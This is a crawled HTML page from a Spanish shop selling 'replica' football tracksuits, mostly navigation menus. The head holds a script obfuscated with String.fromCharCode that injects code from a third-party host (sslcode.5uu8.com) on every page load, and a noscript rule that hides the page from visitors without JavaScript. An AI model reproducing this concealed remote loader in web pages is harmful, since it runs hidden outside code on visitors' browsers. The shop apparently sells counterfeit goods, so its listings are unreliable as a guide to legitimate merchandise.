

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/chandal/chivas-406
body_size: 19686
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Chandal Chivas Replicas baratos online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender Chandal del Chivas baratos, Comprar más nueva Chandal Chivas 2021 2022 Replicas, chandals personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/chandal/chivas-406" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-288_406 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#b7c4d2c5c1ded4d2f7c4c2c7d2c5d4d6dadec4d2c3d6c499d9d2c3"><span class="__cf_email__" data-cfemail="ea998f989c83898faa999f9a8f98898b8783998f9e8b99c4848f9e">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/chandal/chivas-406" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/chandal/chivas-406" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
